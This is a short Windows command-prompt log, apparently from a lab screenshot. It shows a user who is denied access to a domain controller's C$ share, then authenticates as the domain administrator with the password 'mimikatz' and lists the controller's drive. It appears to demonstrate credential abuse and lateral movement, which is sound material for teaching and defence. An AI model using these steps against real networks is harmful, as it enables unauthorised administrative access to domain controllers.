 C:\Users\testuser2>dir \\dc\c$
Access is denied.
C:\Users\testuser2>net use \\dc\ipc$ "mimikatz" /user:holy\administrator
The command completed successfully.
C:\Users\testuser2>dir \\dc\c$
 Volume in drive \\dc\c$ has no label.
 Volume Serial Number is EC07-C116
 Directory of \\dc\c$
2020/03/09  22:16    <DIR>          ExchangeSetupLogs
2013/08/22  23:52    <DIR>          PerfLogs
2020/04/01  14:00    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2020/02/11  16:57    <DIR>          Users
2020/04/01  14:06    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  53,082,767,360 bytes free
C:\Users\testuser2>